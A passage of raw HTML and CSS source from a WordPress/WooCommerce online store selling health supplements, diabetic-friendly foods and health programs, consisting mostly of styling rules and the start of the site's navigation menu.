Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-grilled-fish-salad tag-13090 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
